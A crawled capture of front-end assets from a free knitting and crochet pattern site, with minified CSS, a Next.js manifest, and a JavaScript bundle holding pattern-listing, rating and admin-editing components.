.Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js
body_size: -289
content:
self.__SSG_MANIFEST=new Set(["\u002Fcollection-detail\u002F[id]","\u002Fpattern-detail\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/790-178ec5d642a400ab.js
body_size: 4855
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[790],{5670:function(e,t,a){"use strict";var n=a(5893),r=a(5096),s=a.n(r);t.Z=e=>{let{text:t,className:a,displayAs:r}=e;return"h2"===r?(0,n.jsx)("h2",{className:"".concat(s().title," ").concat(a),children:t}):(0,n.jsx)("div",{className:"".concat(s().title," ").concat(a),children:t})}},9451:function(e,t,a){"use strict";a.d(t,{Z:function(){return k}});var n=a(5893),r=a(5584),s=a(3206),i=a.n(s),l=e=>{let{children:t,isAdmin:a,isPublished:r,onClickPublish:s=()=>{},onClickEdit:l=()=>{},onClickDelete:o=()=>{}}=e,c=(e,t)=>{e.stopPropagation(),t(e)};return a?(0,n.jsxs)("div",{style:{position:"relative"},children:[a&&!r&&(0,n.jsx)("img",{onClick:e=>c(e,s),className:"".concat(i().deleteButton," ").concat(i().publishButton),src:"https://img.icons8.com/nolan/64/upload.png"}),a&&(0,n.jsx)("img",{onClick:e=>c(e,l),className:"".concat(i().deleteButton," ").concat(i().editButton),src:"https://img.icons8.com/external-becris-lineal-becris/64/000000/external-edit-mintab-for-ios-becris-lineal-becris.png"}),a&&(0,n.jsx)("div",{onClick:e=>c(e,o),className:i().deleteButton,children:"x"}),t]}):t},o=a(1163),c=a(1664),m=a.n(c),_=a(7667),d=a.n(_),p=a(9755),u=a.n(p);let g=e=>{let{children:t,className:a}=e;return(0,n.jsx)("div",{className:"".concat(d().info," ").concat(a||""),children:t})},h=e=>{let{children:t,className:a}=e;return(0,n.jsx)("div",{className:"".concat(d().title," ").concat(a||""),children:t})},b=e=>{let{children:t}=e;return(0,n.jsx)("div",{className:d().bottomInfo,children:t})};var x=e=>{let{href:t="#",alt:a="Image",image:r="/images/top-pattern.png",onClick:s=()=>{},children:i}=e;return(0,n.jsxs)(m(),{href:t,onClick:s,className:d().item,children:[(0,n.jsx)("div",{className:d().image,children:(0,n.jsx)(u(),{className:d().image,layout:"fill",src:"https:"+r,alt:a})}),i]})},f=a(7653),I=a.n(f),j=e=>{let{collectionName:t="Collection",collectionId:a,collectionImage:r="/images/top-pattern.png"}=e,s=(0,o.useRouter)();return(0,n.jsx)(x,{href:"/collection-detail/".concat(a),onClick:e=>{e.collectionId&&s.push("/collection-detail/".concat(e.collectionId))},alt:t,image:r,children:(0,n.jsx)(g,{className:I().info,children:(0,n.jsx)(h,{className:I().title,children:t})})})},y=a(1918),C=a(5539),v=a.n(C),N=e=>{let{patternName:t="Little Mouse knitting pattern",patternId:a,patternBy:r="Cheryx",rating:s,votes:i,patternImage:l="/images/top-pattern.png"}=e,c=(0,o.useRouter)();return(0,n.jsx)(x,{href:"/pattern-detail/".concat(a),onClick:e=>{e.patternId&&c.push("/pattern-detail/".concat(e.patternId))},alt:t,image:l,children:(0,n.jsxs)(g,{children:[(0,n.jsx)(h,{children:t}),(0,n.jsxs)(b,{children:[(0,n.jsx)("span",{className:v().author,children:r}),(0,n.jsx)("div",{className:v().rating,children:(0,n.jsx)(y.Z,{rating:s,votes:i})})]})]})})},k=e=>{let{type:t,isAdmin:a,isPublished:s,onClickDelete:i=()=>{},onClickEdit:o=()=>{},onClickPublish:c=()=>{},...m}=e,_={[r.PV.PATTERN]:(0,n.jsx)(N,{...m}),[r.PV.COLLECTION]:(0,n.jsx)(j,{...m})};return(0,n.jsx)(l,{isAdmin:a,isPublished:s,onClickDelete:i,onClickEdit:o,onClickPublish:c,children:_[t]||null})}},7787:function(e,t,a){"use strict";var n=a(5893);a(7294);var r=a(7927),s=a.n(r);t.Z=()=>(0,n.jsx)("div",{className:s().loadingWrapper,children:(0,n.jsx)("img",{width:300,src:"/images/ex.gif"})})},1918:function(e,t,a){"use strict";var n=a(5893),r=a(7294),s=a(8870),i=a.n(s);t.Z=e=>{let{rating:t,hideVote:a,votes:s,allowHover:l,allowClick:o,onRating:c=()=>{}}=e,[m,_]=(0,r.useState)(t),[d,p]=(0,r.useState)(l);(0,r.useEffect)(()=>{_(t),p(l)},[t,l]);let u=e=>{d&&_(e)},g=e=>{d?(p(!1),c(e)):o&&(_(e),c(e))};return(0,n.jsxs)("div",{className:i().wrapper,children:[(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(1)},onClick:()=>{g(1)},className:i().star,src:"/images/star".concat(m>0?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(2)},onClick:()=>{g(2)},className:i().star,src:"/images/star".concat(m>1?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(3)},onClick:()=>{g(3)},className:i().star,src:"/images/star".concat(m>2?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(4)},onClick:()=>{g(4)},className:i().star,src:"/images/star".concat(m>3?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(5)},onClick:()=>{g(5)},className:i().star,src:"/images/star".concat(m>4?1:2,".png")}),!a&&(0,n.jsxs)("span",{className:i().info,children:["(",s," votes)"]})]})}},7047:function(e,t,a){"use strict";var n=a(5893),r=a(1664),s=a.n(r),i=a(8245),l=a.n(i);t.Z=e=>{let{data:t,wrapperStyle:a={},wrapperClass:r=""}=e;return(0,n.jsx)("div",{className:"".concat(l().wrapper," ").concat(r),style:a,children:Array.isArray(t)&&t.length>0&&t.map((e,a)=>(0,n.jsxs)("div",{className:l().wrapperLink,children:[e.url?(0,n.jsx)(s(),{href:e.url,children:e.text}):(0,n.jsx)("div",{children:e.text}),a<t.length-1&&(0,n.jsx)("div",{className:l().spliter,children:">"})]},a))})}},7101:function(e,t,a){"use strict";var n=a(5893),r=a(7294),s=a(5584),i=a(8067),l=a.n(i),o=a(1664),c=a.n(o),m=a(9755),_=a.n(m),d=a(5670);t.Z=()=>{let[e,t]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,s.$e)().then(e=>{t(e&&Array.isArray(e.data)?e.data.slice(0,10):[])})},[]),(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:l().topPattern,children:[(0,n.jsx)(d.Z,{text:"Top Free Patterns"}),(0,n.jsx)("div",{className:l().image,children:e&&e.length>0&&e[0].patternImage?(0,n.jsx)(_(),{layout:"fill",src:"https:"+e[0].patternImage,alt:"Pattern image"}):""}),(0,n.jsx)("div",{className:l().list,children:Array.isArray(e)&&e.length>0&&e.map((e,t)=>(0,n.jsxs)(c(),{href:"/pattern-detail/".concat(e.patternId),className:l().listItem,children:[t+1,".",e.patternName]},t))})]})})}},4790:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return N}});var n=a(5893),r=a(7294),s=a(9451),i=a(4780),l=a.n(i),o=a(1358),c=a.n(o),m=a(5584),_=a(3825),d=a(2647),p=a(4495),u=a(7787),g=a(5430),h=a(7101),b=a(8045),x=a(1163),f=a(7047),I=a(5136),j=a(9521),y=a(8674),C=a.n(y),v=e=>{let{columns:t,data:a}=e,{getTableProps:r,getTableBodyProps:s,headerGroups:i,rows:l,prepareRow:o}=(0,j.useTable)({columns:t,data:a});return(0,n.jsxs)("table",{className:C().table,...r(),children:[(0,n.jsx)("thead",{children:i.map((e,t)=>(0,n.jsx)("tr",{...e.getHeaderGroupProps(),children:e.headers.map((e,t)=>(0,n.jsx)("th",{...e.getHeaderProps(),children:e.render("Header")},t))},t))}),(0,n.jsx)("tbody",{...s(),children:l.map((e,t)=>(o(e),(0,n.jsx)("tr",{...e.getRowProps(),children:e.cells.map((e,t)=>(0,n.jsx)("td",{...e.getCellProps(),children:e.render("Cell")},t))},t)))})]})};function N(e){let{isAdmin:t,id:a,patternType:i,type:o=m.PV.PATTERN,unPublished:j}=e,[y,C]=(0,r.useState)(!1),[N,k]=(0,r.useState)([]),[S,L]=(0,r.useState)([]),[P,T]=(0,r.useState)(12),[A,w]=(0,r.useState)(1),[E,W]=(0,r.useState)(0),[R,B]=(0,r.useState)("list"),H=(0,x.useRouter)(),Z=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;try{if(!e||e&&!e._id){p.toast.notify("Not found pattern id",{title:"Error",type:"error"});return}if(!t){p.toast.notify("Not found key",{title:"Error",type:"error"});return}let a=new FormData;a.set("id",e._id),a.set(t,e[t]),d.tr.post("update-free-pattern",a,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{p.toast.notify("Edit pattern success",{title:"Success",type:"success"})}).catch(e=>{(0,d.zG)(e,{showAlert:!1,callBackStatusCode:e=>{p.toast.notify("Something went wrong, please try again later.",{title:"Error",type:"error"})}})})}catch(e){p.toast.notify("Something went wrong",{title:"Error",type:"error"}),console.log(e)}},O=e=>{let{value:t,onChange:a=()=>{}}=e,[s,i]=(0,r.useState)(t);return(0,n.jsx)("input",{style:{width:"90%",border:"solid 1px",padding:"2px 5px"},type:"number",value:s,onChange:e=>{let{value:t}=e.target;i(t)},onBlur:()=>{a(s)}})},q=[{Header:"Pattern Image",accessor:"patternImage",Cell:e=>{let{row:t}=e;return(0,n.jsx)("div",{className:l().patternImage,children:(0,n.jsx)("img",{src:t.original.patternImage})})}},{Header:"Pattern Name",accessor:"patternName"},{Header:"Author",accessor:"patternBy"},{Header:"Rating",accessor:"rating",Cell:e=>{let{row:t}=e;return(0,n.jsxs)("select",{style:{width:"90%",border:"solid 1px",padding:"2px 5px"},value:t.original.rating,onChange:e=>{let{value:a}=e.target;if(a>=0&&a<=5){t.original.rating=a,Z(t.original,"rating");let e=N.map(e=>e._id===t.original._id?t.original:e);k(e)}},children:[(0,n.jsx)("option",{value:0,children:"0"}),(0,n.jsx)("option",{value:1,children:"1"}),(0,n.jsx)("option",{value:2,children:"2"}),(0,n.jsx)("option",{value:3,children:"3"}),(0,n.jsx)("option",{value:4,children:"4"}),(0,n.jsx)("option",{value:5,children:"5"})]})}},{Header:"Vote",accessor:"votes",Cell:e=>{let{row:t}=e;return(0,n.jsx)(O,{value:t.original.votes,onChange:e=>{t.original.votes=e,Z(t.original,"votes")}})}}];(0,r.useEffect)(()=>{H.query.page&&W(H.query.page-1),G(),J()},[H]);let V=()=>{let e={},{search:t,page:n,isPublished:r}=H.query;return a&&(e["".concat(o,"Types")]=a),i&&(e["".concat(o,"Type")]=i),("knitting"===a||"crochet"===a)&&(e["".concat(o,"Type")]=a,e["".concat(o,"Types")]=""),t&&(e.search=t),n&&(e.page=n),j&&(e.isPublished=!1),e},M={getListPatternAdmin:m.MS,getListPattern:m.$e,getListCollectionAdmin:m.PA,getListCollection:m.p_},G=()=>{let e=M["getList".concat((0,I.fm)(o)).concat(t?"Admin":"")];C(!0),e(V()).then(e=>{C(!1),e&&e.totalRecords&&w(Math.ceil(parseInt(e.totalRecords)/P)||1),e&&Array.isArray(e.data)?k(e.data):p.toast.notify("Invalid data format",{title:"Error",type:"error"})}).catch(e=>{C(!1),(0,d.zG)(e,{showAlert:!1,callBackStatusCode:e=>{p.toast.notify("Something went wrong when get list , please try again later.",{title:"Error",type:"error"})}})})},F=e=>{let{title:t="Confirmation",message:a="Are you sure?",okCallBack:n=()=>{}}=e;(0,b._1)({title:t,message:a,buttons:[{label:"Yes",onClick:n},{label:"No",onClick:()=>{}}]})},Y=e=>{let{request:t,message:a}=e;C(!0),t.then(e=>{C(!1),G(),p.toast.notify(a,{title:"Success",type:"success"})}).catch(e=>{C(!1),(0,d.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{p.toast.notify(e,{title:"Error",type:"error"})}})})},U=e=>{F({title:"Confirm to delete",message:"Are you sure to delete this ".concat(o,"?"),okCallBack:()=>{Y({request:d.tr.delete("delete-free-".concat(o,"?id=").concat(e)),message:"Delete ".concat(o," success")})}})},K=e=>{F({title:"Confirm to publish",message:"Are you sure to publish this ".concat(o,"?"),okCallBack:()=>{Y({request:d.tr.put("publish-free-".concat(o,"?id=").concat(e)),message:"Publish ".concat(o," success")})}})},X=e=>{H.push("/edit-".concat(o,"/").concat(e))},z=i||(["knitting","crochet"].includes(a)?a:"");o===m.PV.COLLECTION&&(z=m.PV.COLLECTION);let J=async()=>{let e=[{text:"Home",url:"/"}],t=await (0,m.xz)();if(z&&e.push({text:(0,I.fm)(z),url:"/".concat(z)}),Array.isArray(t)&&a){let n=t.find(e=>e.key===a);n&&n.title&&(e.push({text:n.title,url:"".concat(z?"/".concat(z):"","/").concat(a)}),L(e))}H.query.search&&e.push({text:"Search result for `"+H.query.search+"`"}),L(e)};return(0,n.jsxs)(_.Z,{isAdmin:t,id:a,patternType:z,callBackMessage:(e,t)=>{p.toast.notify(e,t)},showShareButton:!0,callBackLoading:e=>{C(e)},children:[y&&(0,n.jsx)(u.Z,{}),(0,n.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),[m.PV.PATTERN].includes(o)&&(0,n.jsx)(g.Z,{selectedType:a,patternType:z}),(0,n.jsxs)("div",{className:l().center,children:[H&&H.query&&H.query.search?null:(0,n.jsx)("div",{className:l().topLogo,children:(0,n.jsx)("div",{className:l().bigText,children:"SOURCE FREE KNITTING & CROCHET PATTERNS"})}),(0,n.jsx)(f.Z,{wrapperClass:"".concat(l().breakcrum," ").concat(H&&H.query&&H.query.search?l().mt0:""),data:S}),t&&(0,n.jsxs)("button",{className:l().buttonSwitchMode,onClick:()=>{B("table"===R?"list":"table")},children:["Show as ","table"===R?"list":"table"]}),"list"===R?Array.isArray(N)&&N.length>0?(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("div",{className:"".concat(l().listItem).concat(o===m.PV.COLLECTION?" "+l().listCollection:""),children:Array.isArray(N)&&N.map((e,a)=>(0,r.createElement)(s.Z,{type:o,onClickEdit:()=>{X(e["".concat(o,"Id")])},onClickDelete:()=>{U(e._id)},onClickPublish:()=>{K(e._id)},isAdmin:t,...e,key:a}))})}):(0,n.jsx)("div",{className:l().comingSoonWrapper,children:(0,n.jsx)("img",{src:"/images/comingsoon.png",className:l().comingSoon})}):(0,n.jsx)("div",{children:(0,n.jsx)(v,{columns:q,data:N})}),(0,n.jsx)(c(),{containerClassName:l().pagination,forcePage:E,pageLinkClassName:l().pageLinkClassName,nextClassName:l().nextClassName,previousClassName:l().previousClassName,activeLinkClassName:l().activeLinkClassName,breakLabel:"...",nextLabel:">",onPageChange:e=>{W(e.selected),H.push({pathname:H.pathname,query:{...H.query,page:e.selected+1}})},pageRangeDisplayed:5,pageCount:A,previousLabel:"<",renderOnZeroPageCount:null})]}),(0,n.jsx)("div",{className:l().right,children:(0,n.jsx)(h.Z,{})})]})}},3206:function(e){e.exports={flexStart:"AdminItemWrapper_flexStart__2sVlm",mb1:"AdminItemWrapper_mb1___B3LL",mb2:"AdminItemWrapper_mb2__VnQru",mb3:"AdminItemWrapper_mb3____i0R",mb4:"AdminItemWrapper_mb4__rkiUp",deleteButton:"AdminItemWrapper_deleteButton__wFlvO",publishButton:"AdminItemWrapper_publishButton__0bcoZ",editButton:"AdminItemWrapper_editButton__Z61Qy",slideInLeft:"AdminItemWrapper_slideInLeft__mq9C2"}},7653:function(e){e.exports={flexStart:"CollectionItem_flexStart__TdLgg",mb1:"CollectionItem_mb1__Qebg2",mb2:"CollectionItem_mb2__fGAqU",mb3:"CollectionItem_mb3__B6YBu",mb4:"CollectionItem_mb4__pabAP",title:"CollectionItem_title__5jbo0",info:"CollectionItem_info__toBCo",slideInLeft:"CollectionItem_slideInLeft__unI9a"}},5096:function(e){e.exports={flexStart:"HeaderSession_flexStart__ktsCF",mb1:"HeaderSession_mb1__s_YjW",mb2:"HeaderSession_mb2__KkEWH",mb3:"HeaderSession_mb3__Jq3Ho",mb4:"HeaderSession_mb4__8drB9",title:"HeaderSession_title__zXYi2",slideInLeft:"HeaderSession_slideInLeft__mu7J1"}},7667:function(e){e.exports={flexStart:"ItemWithImage_flexStart__cWUYa",mb1:"ItemWithImage_mb1__vI1vH",mb2:"ItemWithImage_mb2__Et82i",mb3:"ItemWithImage_mb3__akJS6",mb4:"ItemWithImage_mb4__GXprW",image:"ItemWithImage_image__LueN1",info:"ItemWithImage_info__dFU7i",bottomInfo:"ItemWithImage_bottomInfo__6Isk5",title:"ItemWithImage_title__IIJfB",item:"ItemWithImage_item__i6fCO",slideInLeft:"ItemWithImage_slideInLeft__uW9T6"}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},5539:function(e){e.exports={flexStart:"PatternItem_flexStart__7pPtj",mb1:"PatternItem_mb1__TuWI_",mb2:"PatternItem_mb2__fUdf2",mb3:"PatternItem_mb3__fMjp6",mb4:"PatternItem_mb4__YmXhx",author:"PatternItem_author__r7mkC",rating:"PatternItem_rating__ClwzB",slideInLeft:"PatternItem_slideInLeft__2e_VZ"}},8870:function(e){e.exports={flexStart:"Rating_flexStart__YdTli",mb1:"Rating_mb1__ckjU7",mb2:"Rating_mb2__YeGEz",mb3:"Rating_mb3__3Xvyf",mb4:"Rating_mb4__L8G7n",wrapper:"Rating_wrapper__TL66X",star:"Rating_star__KFrke",info:"Rating_info__KdPop",slideInLeft:"Rating_slideInLeft__yYt15"}},8245:function(e){e.exports={flexStart:"Sublink_flexStart__JYRsl",mb1:"Sublink_mb1__nkyeX",mb2:"Sublink_mb2__cEL2w",mb3:"Sublink_mb3__2vXFG",mb4:"Sublink_mb4__P4R4F",wrapper:"Sublink_wrapper__dwxZj",spliter:"Sublink_spliter__UheHa",wrapperLink:"Sublink_wrapperLink__RlLmR",slideInLeft:"Sublink_slideInLeft__57i1v"}},8674:function(e){e.exports={flexStart:"Table_flexStart__KK1Tt",mb1:"Table_mb1___ueYm",mb2:"Table_mb2__xqPVV",mb3:"Table_mb3__QpmhW",mb4:"Table_mb4__cdELv",table:"Table_table__ugrgE",slideInLeft:"Table_slideInLeft__jAjgI"}},8067:function(e){e.exports={flexStart:"TopPattern_flexStart__GaJZ_",mb1:"TopPattern_mb1__eHtLW",mb2:"TopPattern_mb2__JNoCs",mb3:"TopPattern_mb3__K7mEW",mb4:"TopPattern_mb4__wtu40",topPattern:"TopPattern_topPattern__yG3LO",title:"TopPattern_title__iflxL",image:"TopPattern_image__2W4WQ",list:"TopPattern_list__yxlKV",listItem:"TopPattern_listItem__HeybN",slideInLeft:"TopPattern_slideInLeft__74HMy"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/97-01643cfe5e25dde7.js
body_size: 7729
content:
